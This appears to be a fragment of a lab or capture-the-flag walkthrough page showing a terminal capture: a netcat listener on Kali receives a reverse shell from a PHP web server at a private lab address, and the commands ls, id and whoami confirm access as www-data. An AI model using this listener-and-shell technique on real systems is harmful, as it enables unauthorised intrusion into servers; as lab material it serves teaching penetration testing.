 root@kali:~# nc -nlvp 4444
listening on [any] 4444 ...
connect to [10.10.10.5] from (UNKNOWN) [10.10.10.100] 39020
ls
activate.php
blog
includes
index.php
info.php
login.php
mysqli_connect.php
register.php
tmpbpbvq.php
tmpbrkvz.php
tmpueioq.php
tmpuyxsa.php
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
whoami
www-data
? < + > Type a search term